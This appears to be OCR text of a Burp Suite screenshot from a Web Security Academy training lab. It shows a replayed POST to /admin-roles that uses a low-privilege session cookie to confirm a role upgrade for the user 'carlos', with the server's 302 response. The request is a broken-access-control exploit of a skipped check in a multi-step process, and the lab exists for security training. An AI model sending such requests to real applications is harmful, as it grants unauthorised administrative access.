 # Host Method URL Params Edited Status code Length MIME type Extension Title Notes
140 https://0ad600e803ae3e508... POST /admin-roles ✓ 302 86
141 https://0ad600e803ae3e508... GET /admin 200 3497 HTML Multi-step process wit...
Request
Pretty Raw Hex Hackvertor \n
1 POST /admin-roles HTTP/2
2 Host: 0ad600e803ae3e5080244e1800d80065.web-security-academy.net
3 Cookie: session=ODhjy33g5Q1pkqTsiLSdsw8DtySPYohp
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin:
https://0ad600e803ae3e5080244e1800d80065.web-security-academy.net
11 Referer:
https://0ad600e803ae3e5080244e1800d80065.web-security-academy.net/admin-
roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 action=upgrade&confirmed=true&username=carlos
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6